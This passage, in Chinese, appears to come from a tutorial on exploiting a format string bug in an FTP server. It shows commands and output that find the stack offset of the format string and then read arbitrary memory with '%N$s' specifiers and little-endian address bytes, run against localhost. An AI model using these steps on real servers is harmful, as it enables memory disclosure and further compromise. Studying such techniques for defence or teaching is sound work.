 从输出的数据里面（在这个格式化串的开头）可以找到41414141的位置。在我的机器上是272，
但你的可能不一样。
继续。修改字符串的开头，看看参数272中有什么：
./dowu localhost "BBBA%272\$x" 0
得到：
200-index BBBA41424242
上面的输出显示在272处是字符串的头4B。因此，可以用这个方法读取内存中任意位置的
数据。
从一个我们知道肯定存在的位置开始：
for(( i = 1; i < 1000; i++)); do echo -n "$i " && ./dowu localhost "%$i\$s" 0; done
在187处，得到：
200-index BBBA%s FTP server (%s) ready.
因而，可以用%x格式符得到字符串的地址：
./dowu localhost "BBBA%187\$x" 0
200-index BBBA8064d55
可以试着用下面的命令把0x08064d55处的字符串读出来：
./dowu localhost $'\x55\x4d\x06\x08%272$s' 0
200-index U%s FTP server (%s) ready.
这里要注意一下，因为I386系列处理器的字节序是little-endian，所以必须把“地址”的字节
序反序。